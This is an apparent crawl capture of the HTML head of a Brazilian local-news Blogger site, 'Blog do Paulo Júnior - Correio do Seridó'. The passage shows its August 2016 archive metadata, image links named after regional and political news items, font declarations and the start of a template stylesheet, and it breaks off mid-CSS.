

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paulojuniorrn.blogspot.com/2016_08_28_archive.html
body_size: 75684
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Blog do Paulo Júnior - Correio do Seridó</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f7f7ff' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f7f7ff' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://paulojuniorrn.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://paulojuniorrn.blogspot.com/2016/08/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog do Paulo Júnior - Correio do Seridó - Atom" href="https://paulojuniorrn.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog do Paulo Júnior - Correio do Seridó - RSS" href="https://paulojuniorrn.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog do Paulo Júnior - Correio do Seridó - Atom" href="https://www.blogger.com/feeds/7960574077241451264/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://paulojuniorrn.blogspot.com/2016/08/' property='og:url'/>
<meta content='Blog do Paulo Júnior - Correio do Seridó' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFEp56e7kkBvwkLZUeFWs0mffghNZbUVCCCLqSfIX2_d1e4n3QLe1shIu1BeoZupAEwRMN7nLZCe9e_lh-vWamSKzf6AmV0O9u2ie8zOxWCtwWPOtSZIUHyG5qaJjb1vxpxGoKvqUljjUu/w1200-h630-p-k-no-nu/Jogos+dos+Comerci%25C3%25A1rios+2016.+Foto+Jo%25C3%25A3o+Gilberto+1200.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDz0cmXjO8h6sgIQWyN9HlbBmgPANrzrMDo9WA7sjSJvgVVRQH0QXqn9X_48ioB8CHCQHojExGugb2I2S_u0DY4V70Rx6pLHZKmceWupJTQ1WABJtVBNkHTyZjHfP5MKOdBH3NdrjlOery/w1200-h630-p-k-no-nu/PROFESSORA+MACAP%25C3%2581+1200.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgD2X_EEHKPbqlKPlCU8TNfUW4XdJCIpR0WaPwKcQUFBRddR3pQ62og4P5qo5iOnGEgKQ4ZihaBNox-U_ew-ciqvf2XPKBaJb1BqotF1HC5Jtt_XOfvMe67zjX-DboCsrlXFSc7Kt7bRIlZ/w1200-h630-p-k-no-nu/CRIAN%25C3%2587A+TIBAU+1200.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjY6AWly7OPCofgVIEqDI0t17PP-hi8DAsU9jBRs0nTewn7psi6YjO0H7uHLYc4LgPmtHiPq4XEo6GChJfTtPaAtSnrikv5KnXx_6dfRKf3WLBhuqOrMLyx1pYLQfqob95f08IipO8Bo_UL/w1200-h630-p-k-no-nu/CONCURSO+55.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7G-HSrt-JfGgHfSm8sCNdfuovuXOobhhe2p_HZTFRPpyy3-susudfOUn6FtgIrD3FilN484WxEeVZdtEVUeEMKhI8EFupU4fzFRyqHPGfcmef7kz2ZMLvj1hxWOlkXmWvfdcZz0LX6JB6/w1200-h630-p-k-no-nu/PM+NATAL+D+1200.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPsZGo9e_5dr3JKfFogfzSQ0Ro-hCMv4iWG2wDgYEQcA_UdOgH5tW0FspS2mn1oemHTqNaUwoQDjQp2ctCuVfLQLBq6BLfg0GeJ2U7rR0DV39SXrjttf1JV7B4W7ff6jeD3Rvou21hmKe6/w1200-h630-p-k-no-nu/DROGA+NATAL+D+1200.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8_5uNlxgdFO9csnilKRvbj9gFw8E3DhdQW7k0BQTeEmazRphPlep3uq3ZCCtiC2t8_bYO_gcHZqPLB0SXPVxZAxdfg0DjZ-z1X1U2QiIyrsAsmdYPtPGaBkBTuEVceaQx-rARfYlRSkFg/w1200-h630-p-k-no-nu/GASOLINA+NATAL+1200.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKTebbte5lkg8UrWw25F0Yne6B-CViFXNTpiZtjxqX-EEUo2EE8BaQiWX5CjAyw3PEfGUcMO90p5z3CMSpE856lVhbBcAGlckS0t8N2G-6Xnw_7bD78VNK0MM4zqLWjTJawitxmDBKdL8L/w1200-h630-p-k-no-nu/JOS%25C3%2589+AGRIPINO+HOJE+1200.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0IkeGWDEnoajP9vmcp4aGLsJEm457etAzujwcmyeBiPCXJkkc-Q9rMnW87GnoewQIq1f-I3NUTnMhU_UVDnNFb7PV32G_35WLedZdNhPA7lyAE8ORELhMVsHbyOyoT5ZlCTpGwDFlfkBK/w1200-h630-p-k-no-nu/MINIST%25C3%2589RIO-P%25C3%259ABLICO-FEDERAL-RN-1200-696x464.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCpNz38pkWw_aaBS44fIsV1q8gsgTJNo0IbowoHR7Blm5E7DkNvTY5jfH3LIRut1L4_av0s8yXD_TBclZh8EUhy9xX2ZOwMzUbsDbKzKEJvP8B3RKvqjwL6Cy6ET6ZOKz4_qNTGS3R23Mv/w1200-h630-p-k-no-nu/HOMEM+MOSSOR%25C3%2593+H+1200.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6Mko3grm5w-i_wkWaeV8uaXhLJAzD-yEORYiikgEkaJaxTiTWtGs6im2sLKbb-3TgPEH1LgihWkhwO1RB-R6A-zicaQPHUISzBe4p_NtiJrwItGa3cd0L_dF1G1EtmWWa-R0ENGAedaUW/w1200-h630-p-k-no-nu/FECOM%25C3%2589RCIO+CAIC%25C3%2593+1200.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjDSKcW3xOx_G68buwkHVCotwHXZQ_VgQs2q667RRLMMQu9zGfaEaMF3c5Yayeiw3oja35FP0pLiaMNWf73CcW8SpGU8feyK7YiEUij_TYujzrfKMYK36hON9M2eNzN7fC5NGdh1hDW21j/w1200-h630-p-k-no-nu/CONCURSO+JARDIM+700.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8z__dZuIUdmvm9IpT7d2b9Q6vRahf30D1Lngy348rf5auKFcoQ66UJuB6Fy4_DxyXRmhXJzeKnTZP0DvT0BJ6t3Nng0uQRPPxlKWM1IVNY_QItOw7CVzdoile-VEOahj6igGqbddmXzCD/w1200-h630-p-k-no-nu/Felipe+Maia+por+Toninho+Barbosa+1200.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWlf6PKyRqQQd4k7yavAw7k0DXjJmdSEwZe391Zq_EG4QOusCKaq5RgiN5xQy-ILOA05btrUGYeByRUNkYWvgtLyyABCT9enIeNto-m9kflhYxRr_Dflg1g0gbmsjaWru3CH085z72xZPJ/w1200-h630-p-k-no-nu/ESCOLA-MULTICAMPI-1100.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiHNJOYCsC7tqpDv9lxFsdSItYbdQjgx03jp8Yn3LziDk_SBuGyayiPVBTpxxfYB8YdUzRSh_RNqCaIlICt8RxPi3Sd0wKjs9BP9TRHSenW6-9-oZ-fPasnTeTMvT-aJRggXWRWVoc0dl0/w1200-h630-p-k-no-nu/Rog%25C3%25A9rio-discursa-na-sess%25C3%25A3o-do-impeachment+1200.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEqPNEJShmNnVvQpVWoQWrid-UMx0m1e_4HgypgXHKICV1MJQtJIqt45kypsWy9xqaMiB5i_CseayMZGGeaMfQpb0q-a8eJuT4o3SoISGoqTlO76bQBv6FRCyJq1KmmVOSV9PL-n8mamiH/w1200-h630-p-k-no-nu/MIRANDA+1200.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIIs15DSUoQ6l77ffhd1UiP8YG2JoWN0qyA9_xUbAMplKbWDxx1Z7MOxyOAzgAb0FPjUHAyc3_HR65vi9y6ka2QNyXusoT8YWWPvLDVxwSnogl5gf0rPUtDaVPRLQSgYyOG1yD8-l4H7mM/w1200-h630-p-k-no-nu/SENADO+E+DILMA+1200.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWXf0b1PFSw8f6D76watKSVVwPJF5KOPOLES2awYVkgdg5rqAWyrZ_jQ4aFuYzG792RKLvIo42ic7DXWd_RkrsgX8s7_Syo9aSk0CrYKuO_CMEVHtEks81feWgtrnMdLsmuJOjHDi_7UiU/w1200-h630-p-k-no-nu/TEMER+POSSE+1200.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwiYhyS_rZDG9v8AyZNWcVU6zYw0UkBey2mf4kJBNmLdbjOBpBjHSWs_YMIw8XsCr85Pj9gICeQDfoM0vQ1YjOmwBLJBXVgvQKOyik2mepvIM4uRVX4iMicyevPXvjFUjx9I2eKD1P0Gn6/w1200-h630-p-k-no-nu/DILMA+PERDE.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbweeImhAA4impPkcHTdIT5R-X7bo6HwXmXzxGqObo4OYJmvNzGq4ddp26TugSXc1IBkTdI7zNnX8tLobbOWqENvAXp102k5g5kIf6cKXSZ4N2vEixVxa9KMMUbreVr4di1LR3qcYyW7fH/w1200-h630-p-k-no-nu/SERGINHO+SERRA+NEGRA+1200.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxBaAicx3lXy2k1JM9kSZAyar-8WXRvR_Cgl-5n4HqtrJuJqJl9Qb-e0rXlIPIFv5eIaJRpysxevQT1wVjCk6LOXkyGHpJegn7YgX9nrc6tbKCOgYAAs8PnETHNdBf66hhmg9ntE-UKKxn/w1200-h630-p-k-no-nu/ADOLESCENTES+DDDD.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9NY7HkCS_Djf7aQNRvWxr3ZwRQLA3dE53UvOuoOsjjl0R5NmgPywIxjq9v8ranmdgWwiak4Eq3DXiicTeusHiM-rVibCZGENaNw_ShMvGHqBkjj8eMCu90xVgWjj52noPEgG5cNKV35qN/w1200-h630-p-k-no-nu/CARLOS+EDUARDO+NOVO+1200.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje7UffL6RinrrBZAyusT8nKgnBuSj0fsz36sn0GX_dTjg_1vV3yrwIw5TlhH3IuJpwVV9v-O0oaK8ekgCr2JvmydvRocfokKE_hHM1q78mkfiJPgcyhJDlol2YLHDQrKW8oHEncLA2w3ES/w1200-h630-p-k-no-nu/Constru%25C3%25A7%25C3%25A3o-da-Escola-Multicampi+1200.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIYwLxiyXFjwpOpv7RQjMgrpFGSh-U1mnlcVC6mULki61MVB3C0pIMiOir6-dzf4h84u_rQ_RMkWoo0pmuyEl4pa5TosGcsm9qLOoP9swca5yv9v4IdlbX1OYZORZJQeYpGjKCo3Y7w_3_/w1200-h630-p-k-no-nu/GRACIANE+BARBOSA.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv-IesAkbgHz4fNlYTjy4A6sYoHvTEyuS7iNS6olhJkHMHdCg8Cmcd4lUp5aaxk0hZyRfmwSvhLXg3JdhtwmTOJxP3DcQS7wO5E7mVeDyJc3QK0M_o_gPGfQ0q7haB0nRrB_h31Isfx6BX/w1200-h630-p-k-no-nu/ATRIZ+AMERICANA+1200.jpg' property='og:image'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_zv-OAK10BTJk8YGrC0Uu0MxO7i0B_covuygCsO3GKQ6V72_FlEKwlKXvCrSrGGMflq3FysuhOs2CyXZbmDnix3lB55wdqGTNgvHxnqA0BxqF0Hd0o8zKCa2Gt7GbytsvZb0lEnGKkg1a/w1200-h630-p-k-no-nu/JO%25C3%2583O+HAVELANGE+1200.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_pYMOYSGNryfhHEkyU41VQUJ0A5EqqLKj2GwTPZRPEe1bJs1qWn3ur2GNuZB0haNRpaslOqOCipQKr1BAbGRZDgIwX20tu0gRY-E1LIgqDSS3HVN8xqO6w0JCPR7bTT5lhGIxwbUErg0K/w1200-h630-p-k-no-nu/ISAQUIAS+MEDALHA+1200.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgirtYb_1nWcbwaBlpuXeB_FMmaNktx0sMdhWwqV0-k0AiMCY_y9a9iGPhudr2HopPxRpyJuP-KNwu_4RbFOg-L6rOWH7iMvElOFO-jz1TVFYzwAmg5iP-9Nh7CdRlaMmjV3Megxyjdmq7Y/w1200-h630-p-k-no-nu/ISAIAS-REGISTRO-CANDIDATURA+1200.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsYTRmQQGPVs6QzXiBYiJmqy9tY1O5ppLja05Q2ISwk9qXm37qZqOv5CtKulX-TEcuKk_rs3KLmAln4SVsj-bP69B5NSRO5MkeCxm-FUAGplBi-V-KzkFX9v8ApPO5gtcOzSk62R2aK3Mc/w1200-h630-p-k-no-nu/BATATA+TRE+1200.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSbam6eTD7RGCrWSh-bMtz6_-00UjsgUElodqPM-peDdYqL6cCVfUB3Su-dI2hyphenhyphenHN-pwA42fSfSDPWxrGBSAwYHo9VfQalyK6MHc1-F5Xss-nkzOiWobKwwy7poQsQbP7OlpTvPFvXWxYX/w1200-h630-p-k-no-nu/Serginho+Fernandes+e+Jo%25C3%25A3o+En%25C3%25A9as+1200+2.jpg' property='og:image'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibVxXmNAxp6k2PTas84TGF0jZDSolNUPd_jX4ZvKOOykrk8xCoq5Lfx2aDNenPndTlK08NHYXvsebk47TQnTP88mhsDNl3NrihKlc3Dm9F5j8PJtJVzxaDtvvZb7PRlqQUHyJng_6fFsv5/w1200-h630-p-k-no-nu/sejuc.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_jpInRWMVmjHpE-OMlPIvMpY34jqN2K-82KMEjAlXisQrIMuNndJJfy-hKEizzYcukF6WTFaKERhQg1fvF9qOazx_eVYsEeHFSUslmoiHwQjRnJxAaZ5XsOhFdduYS-OjRJIlAPKlNj5U/w1200-h630-p-k-no-nu/carlsonradio-257x300.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZtqKXW7s-4wUmuqLLVUN20YlqUQ9Lyufc7nPUKx2f5hXjWqRYB4v4eWLllkIfSb6ibrzbdVjxWPB2SVA6nF6Ll2Gq9kiBvzSbQ7HEgg0k-b7_f66OGRWVya5_LWf4Kmwyewb2hwucJIn1/w1200-h630-p-k-no-nu/CONVEN%25C3%2587%25C3%2583O-PROS-CAICO+1200.jpg' property='og:image'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheL41f3VxqemvOP1KdJ2PPqPYqd7Tj-CGD3G8qOzDHfGdKEdRXtRfBGcJo7IFuwF1E6m2lpshOmoFjhONWQUxy2O6gbeDiWs1cibSalIi3kQ10DVY-4x5dL-Skca_Cc_Z3EBOht-Ohyj-O/w1200-h630-p-k-no-nu/rubao-germano-16.jpg' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700,700i|Poppins:400,600,700' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sana
License:     Free Version
Version:     2.0
Author:      Way2Themes
Author Url:  https://www.Way2Themes.com/
----------------------------------------------- */
#google_translate_element {clear: both;}.thread-expanded .thread-count a {display: none;}.comments .continue {display: none!important;}.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none }form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0 }dl,ul{list-style-position:inside;font-weight:400;list-style:none }ul li{list-style:none }caption,th{text-align:center }img{border:none;position:relative }a,a:visited{text-decoration:none }.clearfix{clear:both }.section,.widget,.widget ul{margin:0;padding:0 }a{color:#eb2a2a }a img{border:0 }abbr{text-decoration:none }.CSS_LIGHTBOX{z-index:999999!important }.separator 